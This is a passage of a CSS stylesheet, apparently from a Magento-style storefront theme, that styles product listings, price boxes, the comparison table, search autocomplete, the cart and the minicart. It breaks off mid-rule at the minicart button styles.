.bundle-options-container .product-options-wrapper .fieldset > .field:first-of-type {
  border-top: 0;
  padding-top: 0;
}
.bundle-options-container .product-options-wrapper .field.choice input {
  float: left;
  margin-top: 4px;
}
.bundle-options-container .product-options-wrapper .field.choice .label {
  display: block;
  margin-left: 24px;
}
.bundle-options-container .product-options-wrapper .field.choice .price-excluding-tax {
  display: inline-block;
}
.bundle-options-container .action.back {
  margin-bottom: 30px;
}
.bundle-options-container .block-bundle-summary > .title {
  margin-bottom: 15px;
}
.bundle-options-container .block-bundle-summary > .title > strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
.bundle-options-container .block-bundle-summary > .title,
.bundle-options-container .block-bundle-summary .bundle-summary .subtitle {
  border-bottom: 1px #e4e4e4 solid;
  margin-bottom: 25px;
  padding-bottom: 16px;
}
.bundle-options-container .block-bundle-summary .price-box {
  margin-bottom: 20px;
}
.bundle-options-container .block-bundle-summary .price-box .price-label {
  display: block;
  margin-bottom: 5px;
}
.bundle-options-container .block-bundle-summary .bundle-summary {
  margin-top: 30px;
}
.bundle-options-container .block-bundle-summary .bundle-summary.empty {
  display: none;
}
.bundle-options-container .block-bundle-summary .bundle-summary > .subtitle {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
  display: block;
}
.bundle-options-container .block-bundle-summary .bundle.items > li {
  margin-bottom: 20px;
}
.bundle-options-container .block-bundle-summary .product-addto-links {
  text-align: center;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action {
  margin-right: 5%;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.tocompare:before {
  content: '\f0ec';
}
.bundle-options-container p.required {
  color: #e02b27;
}
.bundle-options-container .nested .field.qty {
  margin: 0 0 20px;
  margin-top: 20px;
}
.bundle-options-container .nested .field.qty > .label {
  margin: 0 0 8px;
  display: inline-block;
}
.bundle-options-container .nested .field.qty .label {
  font-weight: 600;
}
.bundle-options-container .nested .field.qty:last-child {
  margin-bottom: 0;
}
.bundle-options-container .price {
  font-weight: 600;
}
.bundle-options-container .product-options-bottom {
  border-top: 1px solid #e5e5e5;
  clear: left;
  margin: 0 0 40px;
  padding-top: 20px;
}
.products {
  margin: 30px 0;
}
.product-items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
}
.product-item {
  font-size: 1.4rem;
  line-height: normal;
  letter-spacing: normal;
  vertical-align: top;
}
.products-grid .product-item {
  display: inline-block;
  margin-left: 2%;
  width: calc((100% - 2%)/2);
}
.product-item:nth-child(2n + 1) {
  margin-left: 0;
}
.product-item-name {
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -webkit-hyphens: auto;
  display: block;
  hyphens: auto;
  margin: 5px 0;
  word-wrap: break-word;
}
.product-item-info {
  max-width: 100%;
  width: 152px;
}
.page-products .product-item-info {
  width: 240px;
}
.product-item-actions {
  font-size: 0;
}
.product-item-actions > * {
  font-size: 1.4rem;
}
.product-item-actions .actions-secondary {
  display: inline-block;
  font-size: 1.4rem;
  vertical-align: middle;
}
.product-item-actions .actions-secondary > button.action {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
}
.product-item-actions .actions-secondary > button.action:focus,
.product-item-actions .actions-secondary > button.action:active {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action:hover {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action.disabled,
.product-item-actions .actions-secondary > button.action[disabled],
fieldset[disabled] .product-item-actions .actions-secondary > button.action {
  pointer-events: none;
  opacity: 0.5;
}
.product-item-actions .actions-secondary > button.action:focus,
.product-item-actions .actions-secondary > button.action:active {
  color: #333333;
}
.product-item-actions .actions-secondary > button.action:hover {
  color: #333333;
}
.product-item-actions .actions-secondary > .action {
  line-height: 35px;
  text-align: center;
  width: 35px;
}
.product-item-actions .actions-secondary > .action:before {
  margin: 0;
}
.product-item-actions .actions-primary {
  display: inline-block;
  vertical-align: middle;
}
.product-item-actions .actions-primary > .stock.unavailable {
  line-height: 1;
  padding-bottom: 10px;
  padding-right: 24px;
  padding-top: 10px;
}
.product-item-description {
  margin: 25px 0;
}
.product-item .product-reviews-summary .rating-summary {
  margin: 0 4px 0 0;
}
.product-item .product-reviews-summary .reviews-actions {
  font-size: 12px;
  margin-top: 5px;
}
.product-item .price-box {
  margin: 10px 0 25px;
}
.product-item .price-box .price {
  font-weight: 700;
  white-space: nowrap;
}
.product-item .price-box .price-label {
  color: #666666;
  font-size: 12px;
}
.product-item .old-price {
  margin: 5px 0;
}
.product-item .old-price .price {
  font-weight: normal;
}
.product-item .regular-price .price-label {
  display: none;
}
.product-item .minimal-price .price-container {
  display: block;
}
.product-item .minimal-price-link {
  margin-top: 5px;
}
.product-item .price-from,
.product-item .price-to {
  margin: 0;
}
.product-item .tocompare:before {
  content: '\f0ec';
}
.product-item .tocart {
  font-size: 1.3rem;
  border-radius: 0;
  line-height: 1;
  padding-bottom: 10px;
  padding-top: 10px;
  white-space: nowrap;
}
.column.main .product-items {
  margin-left: 0;
}
.column.main .product-item {
  padding-left: 0;
}
.price-container .price {
  font-size: 1.4rem;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee {
  margin-top: 5px;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee,
.price-container .price-including-tax + .price-excluding-tax .price,
.price-container .weee .price,
.price-container .weee + .price-excluding-tax:before,
.price-container .weee + .price-excluding-tax .price {
  font-size: 1.1rem;
}
.price-container .weee:before {
  content: '(' attr(data-label) ': ';
}
.price-container .weee:after {
  content: ')';
}
.price-container .weee + .price-excluding-tax:before {
  content: attr(data-label) ': ';
}
.products-list .product-item {
  display: table;
  width: 100%;
}
.products-list .product-item-info {
  display: table-row;
}
.products-list .product-item-photo {
  display: table-cell;
  padding: 0 30px 30px 0;
  vertical-align: top;
  width: 1%;
}
.products-list .product-item-details {
  display: table-cell;
  vertical-align: top;
}
.page-products .columns {
  padding-top: 60px;
  position: relative;
  z-index: 1;
}
.toolbar {
  margin-bottom: 30px;
  text-align: center;
}
.toolbar select {
  background-color: #f0f0f0;
  box-shadow: none;
  border-radius: 3px;
}
.toolbar .sorter-action {
  position: relative;
  top: -2px;
}
.toolbar-amount {
  left: 0;
  line-height: 16px;
  margin: 0;
  padding: 7px 0;
  text-align: left;
  top: 0;
  vertical-align: middle;
}
.products.wrapper ~ .toolbar .toolbar-amount {
  display: none;
}
.page-with-filter .toolbar-amount {
  position: static;
}
.toolbar-products {
  background-color: transparent;
}
.toolbar-products .pages {
  display: none;
}
.products.wrapper ~ .toolbar-products .pages {
  display: block;
}
.toolbar .pages {
  margin-bottom: 25px;
}
.sorter {
  float: right;
}
.page-products .sorter {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.products.wrapper ~ .toolbar .sorter {
  display: none;
}
.sorter-options {
  margin: 0 5px 0 7px;
  width: auto;
}
.sorter-action {
  display: inline-block;
  text-decoration: none;
}
.sorter-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: inherit;
  color: #757575;
  content: '\f176';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.sorter-action:hover:before {
  color: #333333;
}
.sorter-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sorter-action.sort-desc:before {
  content: '\f175';
}
.modes {
  display: none;
}
.limiter-options {
  margin: 0 5px 0 7px;
  width: auto;
}
.limiter-label {
  font-weight: 400;
}
.page-products .toolbar .limiter {
  display: none;
}
.limiter .control {
  display: inline-block;
}
.old-price,
.old.price {
  color: #666666;
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ':';
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:last-child:after {
  content: ')';
}
.prices-tier .price-container .weee[data-label] {
  display: inline;
}
.prices-tier .price-container .weee[data-label]:before {
  content: ' +' attr(data-label) ':';
}
.actual-price {
  font-weight: 700;
}
.category-image .image {
  display: block;
  height: auto;
  max-width: 100%;
}
.category-cms,
.category-image,
.category-description {
  margin-bottom: 20px;
}
.product-image-container {
  display: inline-block;
  max-width: 100%;
}
.product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.product-image-photo {
  bottom: 0;
  display: block;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: auto;
}
.product.media .placeholder .photo.container {
  max-width: 100%;
}
.product.media .notice {
  margin: 10px 0;
  color: #7d7d7d;
  font-size: 1.2rem;
}
.product.media .product.thumbs {
  margin: 10px 0 25px;
}
.product.media .items.thumbs {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.product.media .items.thumbs > li {
  display: inline-block;
  vertical-align: top;
}
.product.media .items.thumbs > li {
  margin: 1rem 0 0;
}
.product.media .items.thumbs img {
  display: block;
}
.product.media .items.thumbs .active {
  display: block;
  line-height: 1;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 30px;
}
.product.info.detailed .additional-attributes {
  width: auto;
  border: none;
}
.product.info.detailed .additional-attributes > thead > tr > th,
.product.info.detailed .additional-attributes > tbody > tr > th,
.product.info.detailed .additional-attributes > tfoot > tr > th,
.product.info.detailed .additional-attributes > thead > tr > td,
.product.info.detailed .additional-attributes > tbody > tr > td,
.product.info.detailed .additional-attributes > tfoot > tr > td {
  border: none;
}
.product.info.detailed .additional-attributes > thead > tr > td,
.product.info.detailed .additional-attributes > tbody > tr > td,
.product.info.detailed .additional-attributes > tfoot > tr > td {
  padding: 5.5px 5px 10px 5px;
}
.product.info.detailed .additional-attributes > thead > tr > th,
.product.info.detailed .additional-attributes > tbody > tr > th,
.product.info.detailed .additional-attributes > tfoot > tr > th {
  padding: 5.5px 30px 10px 0;
}
.product-info-main .product-info-price {
  color: #575757;
  border-bottom: 1px solid #c1c1c1;
  display: table;
  margin-bottom: 15px;
  width: 100%;
}
.product-info-main .product-info-price .price-box {
  display: inline-block;
  vertical-align: top;
  width: auto;
}
.product-info-main .product-info-price .price-box .price-container > span {
  display: block;
  margin-bottom: 5px;
}
.product-info-main .product-info-price .price-box .price-container > span:last-child {
  margin-bottom: 0;
}
.product-info-main .product-info-price .price-including-tax + .price-excluding-tax,
.product-info-main .product-info-price .weee + .price-excluding-tax,
.product-info-main .product-info-price .weee {
  font-size: 1.4rem;
}
.product-info-main .product-info-price .price-including-tax + .price-excluding-tax .price,
.product-info-main .product-info-price .weee + .price-excluding-tax .price,
.product-info-main .product-info-price .weee .price {
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 16px;
}
.product-info-main .product-info-price .price-wrapper .price {
  font-size: 2.2rem;
  font-weight: 600;
  line-height: 22px;
}
.product-info-main .product-info-price .old-price .price-wrapper .price {
  font-size: 2rem;
  font-weight: 300;
}
.product-info-main .product-info-price .special-price .price-label:after {
  content: ': ';
}
.product-info-main .product-info-price .price {
  white-space: nowrap;
}
.product-info-main .product-info-stock-sku {
  display: inline-block;
  float: right;
  padding-bottom: 10px;
  padding-left: 10%;
  text-align: right;
  vertical-align: top;
}
.product-info-main .stock {
  margin: 0 0 3px;
}
.product-info-main .stock.available,
.product-info-main .stock.unavailable {
  font-weight: 700;
  text-transform: uppercase;
}
.product-info-main .product.attribute.sku {
  word-break: break-all;
  word-wrap: break-word;
}
.product-info-main .product.attribute.sku .type {
  font-weight: normal;
  margin-right: 5px;
}
.product-info-main .product.attribute.sku .type:after {
  content: '#:';
}
.product-info-main .product.attribute.sku .value {
  display: inline-block;
}
.product-info-main .product.attribute.overview {
  margin: 20px 0;
}
.product-info-main .product.alert {
  margin: 10px 0;
}
.product-info-main .product-add-form {
  clear: both;
  padding-top: 15px;
}
.product-info-main .product-reviews-summary {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart {
  margin-top: 20px;
}
.product-options-wrapper .fieldset:focus {
  box-shadow: none;
}
.product-options-wrapper .fieldset-product-options-inner .legend {
  font-weight: 600;
  font-size: 1.4rem;
  border: none;
  display: inline-block;
  float: none;
  margin: 0 0 8px;
  padding: 0;
}
.product-options-wrapper .fieldset-product-options-inner input.datetime-picker ~ select.datetime-picker {
  margin-top: 10px;
}
.product-options-wrapper .fieldset-product-options-inner.required .legend:after,
.product-options-wrapper .fieldset-product-options-inner._required .legend:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
}
.product-options-wrapper .field .note {
  display: block;
  margin-top: 5px;
}
.product-options-wrapper .field .note.mage-error {
  color: #e02b27;
}
.product-options-bottom .price-box,
.product-info-price .price-box {
  color: #575757;
  display: table-cell;
  padding-bottom: 10px;
  vertical-align: top;
}
.product-options-bottom .price-box .old-price,
.product-info-price .price-box .old-price {
  font-size: 20px;
  font-weight: 300;
}
.product-options-bottom .price-box .old-price .price-container > span,
.product-info-price .price-box .old-price .price-container > span {
  display: inline-block;
}
.product-options-bottom .price-box .price-container > span,
.product-info-price .price-box .price-container > span {
  display: block;
  margin-bottom: 5px;
}
.product-options-bottom .price-box .price-container > span:last-child,
.product-info-price .price-box .price-container > span:last-child {
  margin-bottom: 0;
}
.product-options-bottom .price-box .price-container .price,
.product-info-price .price-box .price-container .price {
  font-size: 22px;
  font-weight: 600;
  line-height: 22px;
}
.product-options-bottom .price-box .price-container .price-including-tax + .price-excluding-tax,
.product-info-price .price-box .price-container .price-including-tax + .price-excluding-tax,
.product-options-bottom .price-box .price-container .weee + .price-excluding-tax,
.product-info-price .price-box .price-container .weee + .price-excluding-tax,
.product-options-bottom .price-box .price-container .weee,
.product-info-price .price-box .price-container .weee {
  font-size: 1.2rem;
  line-height: 14px;
}
.product-options-bottom .price-box .price-container .price-including-tax + .price-excluding-tax .price,
.product-info-price .price-box .price-container .price-including-tax + .price-excluding-tax .price,
.product-options-bottom .price-box .price-container .weee + .price-excluding-tax .price,
.product-info-price .price-box .price-container .weee + .price-excluding-tax .price,
.product-options-bottom .price-box .price-container .weee .price,
.product-info-price .price-box .price-container .weee .price {
  font-size: 1.2rem;
  font-weight: 700;
}
.box-tocart .action.tocart {
  vertical-align: top;
}
.box-tocart .action.tocart:not(:last-child) {
  margin-bottom: 15px;
}
.product-addto-links {
  display: inline;
}
.product-addto-links .action {
  margin-right: 5%;
}
.product-social-links {
  margin: 0 0 20px;
  text-align: center;
}
.product-social-links .action.tocompare:before {
  content: '\f0ec';
}
.prices-tier {
  margin-bottom: 15px;
}
.prices-tier .item {
  margin-bottom: 10px;
}
.prices-tier .item:last-child {
  margin-bottom: 0;
}
.prices-tier .price-excluding-tax,
.prices-tier .price-including-tax {
  display: inline-block;
}
.minimal-price-link,
.price-excluding-tax,
.price-including-tax {
  display: block;
  white-space: nowrap;
}
.ui-dialog-titlebar-close {
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #006bb4;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.ui-dialog-titlebar-close:visited {
  color: #006bb4;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover {
  color: #006bb4;
  text-decoration: underline;
}
.ui-dialog-titlebar-close:active {
  color: #ff7a0e;
  text-decoration: underline;
}
.ui-dialog-titlebar-close:hover,
.ui-dialog-titlebar-close:active,
.ui-dialog-titlebar-close:focus {
  background: none;
  border: 0;
}
.ui-dialog-titlebar-close.disabled,
.ui-dialog-titlebar-close[disabled],
fieldset[disabled] .ui-dialog-titlebar-close {
  color: #006bb4;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.sidebar .product-items .product-item {
  margin-bottom: 20px;
  position: relative;
}
.sidebar .product-items .product-item-info {
  position: relative;
  width: auto;
}
.sidebar .product-items .product-item-info .product-item-photo {
  left: 0;
  position: absolute;
  top: 0;
}
.sidebar .product-items .product-item-name {
  margin-top: 0;
}
.sidebar .product-items .product-item-details {
  margin: 0 0 0 85px;
}
.sidebar .product-items .product-item-actions {
  display: block;
  margin-top: 10px;
}
.sidebar .product-items .price-box {
  display: block;
  margin: 7px 0;
}
.sidebar .product-items .text {
  margin-right: 8px;
}
.sidebar .product-items .counter {
  color: #7d7d7d;
  font-size: 12px;
  white-space: nowrap;
}
.sidebar .product-items .minilist .price {
  display: inline;
  padding: 0;
}
.sidebar .product-items .minilist .weee:before {
  display: inline-block;
}
.sidebar .product-items .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .block-compare .action.delete {
  right: initial;
}
.sidebar .action.tocart {
  border-radius: 0;
}
.sidebar .product-items-images {
  margin-left: -5px;
}
.sidebar .product-items-images .product-item {
  float: left;
  padding-left: 5px;
}
.sidebar .product-items-names .product-item {
  display: flex;
  margin-bottom: 10px;
}
.sidebar .product-items-names .product-item-name {
  margin: 0;
}
.catalog-category-view.page-layout-1column .column.main {
  min-height: inherit;
}
body.catalog-product-compare-index .action.print {
  float: right;
  margin: 15px 0;
}
.table-wrapper.comparison {
  clear: both;
  max-width: 100%;
  overflow-x: auto;
  position: relative;
}
.table-wrapper.comparison .table-comparison > tbody > tr > th,
.table-wrapper.comparison .table-comparison > tbody > tr > td {
  border-top: 0;
}
.table-comparison {
  table-layout: fixed;
}
.table-comparison .cell {
  padding: 15px;
  width: 180px;
}
.table-comparison .cell.label {
  border-right: 1px solid #e5e5e5;
}
.table-comparison .cell.label .attribute.label {
  display: block;
  width: 100%;
  word-wrap: break-word;
}
.table-comparison .cell.product.info,
.table-comparison .cell.product.label {
  border-bottom: 1px solid #e5e5e5;
}
.table-comparison .cell.attribute {
  font-size: 1.3rem;
}
.table-comparison .cell.attribute img {
  height: auto;
  max-width: 100%;
}
.table-comparison .cell.remove {
  padding-bottom: 0;
  padding-top: 0;
  text-align: right;
}
.table-comparison .cell.remove .action.delete {
  margin-right: .6rem;
}
.table-comparison .cell .attribute.value {
  overflow: hidden;
  width: 100%;
}
.table-comparison td:last-child {
  border-right: 1px solid #e5e5e5;
}
.table-comparison .product-item-photo {
  display: block;
  margin: 0 auto 15px;
}
.table-comparison .product-image-photo {
  margin-left: 0;
}
.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
  display: block;
  margin: 15px 0;
}
.table-comparison .product-addto-links {
  margin-top: 15px;
}
.table-comparison .product-addto-links .action.toggle {
  padding: 0;
}
.table-comparison .product-addto-links .action.split,
.table-comparison .product-addto-links .action.toggle {
  line-height: 1.2rem;
  padding: 5px 8px;
  font-size: 1.1rem;
}
.table-comparison .action.tocart {
  white-space: nowrap;
}
.comparison.headings {
  background: #ffffff;
  left: 0;
  position: absolute;
  top: 0;
  width: auto;
  z-index: 2;
}
.block-compare .product-item .product-item-name {
  margin-left: 22px;
}
.block-compare .action.delete {
  left: 0;
  position: absolute;
  top: 0;
}
.block-compare .actions-toolbar {
  margin: 17px 0 0;
}
.block.related .action.select {
  vertical-align: top;
}
.block.related .product-item-details {
  position: relative;
  z-index: 1;
}
.block.related .related-available .product-item-name {
  margin-left: 20px;
}
.block.related .field.choice {
  left: 0;
  position: absolute;
  top: 2px;
}
.search .fieldset .control .addon input {
  flex-basis: auto;
  width: 100%;
}
.block-search {
  margin-bottom: 0;
}
.block-search .block-title {
  display: none;
}
.block-search .block-content {
  margin-bottom: 0;
}
.block-search .label {
  text-decoration: none;
  display: inline-block;
  float: right;
}
.block-search .label > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-search .label:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 28px;
  color: #757575;
  content: '\f002';
  font-family: 'FontAwesome';
  margin: 0 10px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.block-search .label:hover:before {
  color: #333333;
}
.block-search .label:active:before {
  color: #333333;
}
.block-search .label.active + .control input {
  position: static;
}
.block-search .action.search {
  display: none;
}
.block-search .control {
  border-top: 1px solid #e5e5e5;
  clear: both;
  margin: 0 -15px -1px;
  padding: 0 15px;
}
.block-search input {
  font-size: 16px;
  left: -300%;
  margin: 15px 0;
  position: absolute;
}
.block-search .nested {
  display: none;
}
.search-autocomplete {
  display: none;
  margin-top: -15px;
  overflow: hidden;
  position: absolute;
  z-index: 3;
}
.search-autocomplete ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.search-autocomplete ul:not(:empty) {
  background: #ffffff;
  border: 1px solid #cccccc;
  border-top: 0;
}
.search-autocomplete ul li {
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
  margin: 0;
  padding: 5px 40px 5px 10px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.search-autocomplete ul li:first-child {
  border-top: none;
}
.search-autocomplete ul li:hover,
.search-autocomplete ul li.selected {
  background: #e8e8e8;
}
.search-autocomplete ul li .amount {
  color: #999999;
  position: absolute;
  right: 7px;
  top: 5px;
}
.form.search.advanced .fields.range .field:first-child {
  position: relative;
}
.form.search.advanced .fields.range .field:first-child .control {
  padding-right: 25px;
}
.form.search.advanced .fields.range .field:first-child .control:after {
  content: ' \2013 ';
  display: inline-block;
  position: absolute;
  right: 0;
  text-align: center;
  top: 6px;
  width: 25px;
}
.form.search.advanced .fields.range .field:last-child {
  position: relative;
}
.form.search.advanced .fields.range .field:last-child div.mage-error {
  left: 0;
  position: absolute;
  top: 32px;
}
.form.search.advanced .fields.range .field.with-addon .control {
  padding-right: 45px;
}
.form.search.advanced .group.price .addon .addafter {
  background: none;
  border: 0;
  padding-top: 6px;
  position: absolute;
  right: 0;
  top: 0;
}
.search-terms {
  line-height: 2em;
}
.search-terms > li {
  display: inline-block;
  margin-right: 10px;
}
.search.found {
  margin-bottom: 10px;
}
.checkout-cart-index .page-main {
  padding-left: 0;
  padding-right: 0;
}
.checkout-cart-index .page-title-wrapper {
  padding-left: 15px;
  padding-right: 15px;
}
.cart-summary {
  background: #f5f5f5;
  margin-bottom: 25px;
  padding: 1px 0 25px;
}
.cart-summary > .title {
  font-size: 2.4rem;
  display: none;
  font-weight: 300;
  margin: 12px 0;
}
.cart-summary .block form:not(:last-of-type) .fieldset {
  margin: 0 0 25px;
}
.cart-summary .block .price {
  font-weight: 700;
}
.cart-summary .block .field {
  margin: 0 0 16px;
}
.cart-summary .block .actions-toolbar > .primary {
  text-align: left;
}
.cart-summary .block .actions-toolbar > .primary .action.primary {
  width: auto;
}
.cart-summary .block .title strong {
  font-size: 1.4rem;
  font-weight: 600;
}
.cart-summary .block .item-options {
  margin: 0 0 16px;
}
.cart-summary .block .item-options .field .radio {
  float: left;
  margin-top: 4px;
}
.cart-summary .block .item-options .field .radio + .label {
  display: block;
  margin: 0;
  overflow: hidden;
}
.page-main .cart-summary .block {
  margin-bottom: 0;
}
.cart-summary .checkout-methods-items {
  margin: 20px 0 0;
  padding: 0 15px;
  text-align: center;
}
.cart-summary .checkout-methods-items .action.primary.checkout {
  width: 100%;
}
.cart-summary .checkout-methods-items .item {
  margin-bottom: 25px;
}
.cart-summary .checkout-methods-items .item:last-child {
  margin-bottom: 0;
}
.cart-summary .message {
  padding-left: 20px;
}
.cart-summary .message > *:first-child:before {
  display: none;
}
.cart-totals tbody .mark,
.cart-totals tfoot .mark {
  text-align: left;
}
.cart-totals .discount.coupon {
  display: none;
}
.cart.table-wrapper .cart thead tr th.col {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 15px;
  padding-top: 24px;
}
.cart.table-wrapper .cart tbody td {
  border: 0;
}
.cart.table-wrapper .cart > .item {
  border-bottom: 1px solid #e5e5e5;
  position: relative;
}
.cart.table-wrapper .col {
  padding-top: 15px;
}
.cart.table-wrapper .col.price,
.cart.table-wrapper .col.subtotal,
.cart.table-wrapper .col.msrp {
  padding: 20px 11px 10px;
  text-align: center;
}
.cart.table-wrapper .col.qty {
  padding: 20px 11px 10px;
  text-align: center;
}
.cart.table-wrapper .col.qty .input-text {
  height: 36px;
  margin-top: -7px;
  text-align: center;
  width: 60px;
}
.cart.table-wrapper .col > .price {
  color: #7d7d7d;
  font-size: 1.8rem;
  font-weight: 700;
}
.cart.table-wrapper .item-actions td {
  padding-bottom: 0;
  padding-left: 15px;
  padding-right: 15px;
  white-space: normal;
}
.cart.table-wrapper .item .col.item {
  display: block;
  min-height: 75px;
  padding: 15px 15px 10px 90px;
  position: relative;
}
.cart.table-wrapper .actions-toolbar {
  min-height: 20px;
  padding-bottom: 15px;
  position: relative;
}
.cart.table-wrapper .actions-toolbar > .action-edit,
.cart.table-wrapper .actions-toolbar > .action-delete {
  position: absolute;
  right: 16px;
  top: 0;
  display: inline-block;
  text-decoration: none;
}
.cart.table-wrapper .actions-toolbar > .action-edit > span,
.cart.table-wrapper .actions-toolbar > .action-delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.cart.table-wrapper .actions-toolbar > .action-edit:before,
.cart.table-wrapper .actions-toolbar > .action-delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #757575;
  content: '\f040';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.cart.table-wrapper .actions-toolbar > .action-edit:hover:before,
.cart.table-wrapper .actions-toolbar > .action-delete:hover:before {
  color: #333333;
}
.cart.table-wrapper .actions-toolbar > .action-edit:active:before,
.cart.table-wrapper .actions-toolbar > .action-delete:active:before {
  color: #757575;
}
.cart.table-wrapper .actions-toolbar > .action-delete {
  right: 0;
}
.cart.table-wrapper .actions-toolbar > .action-delete:before {
  content: '\f1f8';
}
.cart.table-wrapper .actions-toolbar > .action-delete:hover {
  text-decoration: none;
}
.cart.table-wrapper .action {
  margin-right: 25px;
}
.cart.table-wrapper .action:last-child {
  margin-right: 0;
}
.cart.table-wrapper .action.help.map {
  font-weight: 400;
}
.cart.table-wrapper .product-item-photo {
  display: block;
  left: 15px;
  max-width: 65px;
  padding: 0;
  position: absolute;
  top: 15px;
  width: 100%;
}
.cart.table-wrapper .product-item-name {
  font-size: 1.8rem;
  display: block;
  margin: -3px 0 5px;
}
.cart.table-wrapper .gift-registry-name-label:after {
  content: ':';
}
.cart.table-wrapper .item-options {
  margin-bottom: 0;
}
.cart.table-wrapper .product-item-name + .item-options {
  margin-top: 20px;
}
.cart.table-wrapper .action.configure {
  display: inline-block;
  margin: 10px 0 0;
}
.cart.table-wrapper .item .message {
  margin-top: 20px;
}
.cart-products-toolbar .toolbar-amount {
  left: inherit;
  margin: 25px 0 15px;
  padding: 0;
  position: relative;
  text-align: center;
  top: inherit;
}
.cart-products-toolbar-top {
  border-bottom: 1px solid #e5e5e5;
}
.cart-discount {
  border-bottom: 1px solid #e5e5e5;
  clear: left;
}
.cart-empty {
  padding-left: 15px;
  padding-right: 15px;
}
.cart-tax-info + .cart-tax-total,
.cart .cart-tax-info + .cart-tax-total {
  display: block;
}
.cart.table-wrapper .col.price,
.order-items.table-wrapper .col.price,
.cart.table-wrapper .col.qty,
.order-items.table-wrapper .col.qty,
.cart.table-wrapper .col.subtotal,
.order-items.table-wrapper .col.subtotal,
.cart.table-wrapper .col.msrp,
.order-items.table-wrapper .col.msrp {
  text-align: right;
}
.block.crosssell {
  padding: 0 15px;
  margin-top: 70px;
}
.block.crosssell .product-item-info {
  width: 200px;
}
.block-minicart .items-total {
  float: left;
  margin: 0 10px;
}
.block-minicart .items-total .count {
  font-weight: 700;
}
.block-minicart .subtotal {
  margin: 0 10px 10px;
  text-align: right;
}
.block-minicart .amount .price-wrapper:first-child .price {
  font-size: 18px;
  font-weight: 700;
}
.block-minicart .subtitle {
  display: none;
}
.block-minicart .subtitle.empty {
  display: block;
  font-size: 14px;
  padding: 30px 0 20px;
  text-align: center;
}
.block-minicart dl.product.options.list {
  display: inline-block;
  vertical-align: top;
}
.block-minicart .text.empty {
  text-align: center;
}
.block-minicart .block-content > .actions {
  margin-top: 15px;
}
.block-minicart .block-content > .actions > .secondary {
  text-align: center;
}
.block-minicart .block-content > .actions > .primary {
  margin: 0 10px 15px;
}
.block-minicart .block-content > .actions > .primary .action.primary {
  display: block;
  width: 100%;
}
.block-minicart .block-content > .actions .paypal-logo {
  margin-top: 15px;
  text-align: center;
}
.block-minicart .block-category-link,
.block-minicart .block-product-link,
.block-minicart .block-cms-link,
.block-minicart .block-banners {
  margin: 15px 0 0;
  text-align: center;
}
.minicart-wrapper {
  display: inline-block;
  position: relative;
  float: right;
}
.minicart-wrapper:before,
.minicart-wrapper:after {
  content: '';
  display: table;
}
.minicart-wrapper:after {
  clear: both;
}
.minicart-wrapper .action.showcart {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.showcart:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 28px;
  color: #757575;
  content: '\f291';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-wrapper .action.showcart:hover:before {
